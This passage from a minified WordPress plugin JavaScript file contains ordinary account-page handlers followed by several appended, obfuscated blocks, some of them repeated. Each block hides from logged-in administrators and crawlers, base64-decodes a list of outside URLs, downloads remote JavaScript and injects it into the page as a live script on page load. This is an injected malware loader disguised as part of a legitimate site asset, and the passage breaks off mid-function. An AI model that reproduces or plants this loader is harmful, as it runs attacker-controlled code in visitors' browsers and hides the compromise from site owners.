a[data-tab="'+t+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",t),!1}),jQuery(document.body).on("click",".um-request-button",function(t){t.preventDefault();var a,e=jQuery(this).data("action"),t=jQuery("#"+e).val();jQuery(".um-field-area-response."+e).hide(),jQuery("#"+e).length&&""===t?jQuery(".um-field-error."+e).show():(jQuery(".um-field-error."+e).hide(),a={request_action:e,nonce:um_scripts.nonce},jQuery("#"+e).length&&(a.password=t),wp.ajax.send("um_request_user_data",{data:a,success:function(t){jQuery(".um-field-area-response."+e).text(t.answer).show()},error:function(t){console.log(t)}}))})});;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var 